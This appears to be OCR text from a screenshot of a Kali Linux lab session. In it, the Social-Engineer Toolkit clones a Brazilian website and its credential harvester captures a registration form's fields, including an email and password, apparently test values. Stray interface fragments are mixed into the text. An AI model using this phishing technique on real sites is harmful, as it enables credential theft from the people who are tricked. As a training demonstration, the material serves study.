 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:24
root@kali: /home/mr6
Iníc
Arquivo Ações Editar Exibir Ajuda
set:webattack> Enter the url to clone:http://mirtesnet.com.br
[*] Cloning the website: http://mirtesnet.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capt
ures all POSTs on a website.
Lixe
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.130 - - [01/Apr/2023 00:21:32] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=Zezinho
PARAM: reg_surname=Zeze
PARAM: reg_gender=MALE
Sistema
POSSIBLE USERNAME FIELD FOUND: reg_email=zezezinho1@gmail.com
POSSIBLE PASSWORD FIELD FOUND: reg_password=zezepass
POSSIBLE PASSWORD FIELD FOUND: reg_password2=zezepass
KALI LINUX
PARAM: reg_birth_day=30
PARAM: reg_birth_mon=3
quieter you become, the more you are able to hear"
PARAM: reg_birth_year=1993
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.130 - - [01/Apr/2023 00:22:42] "POST /index.html HTTP/1.1" 302 -
Right Ctrl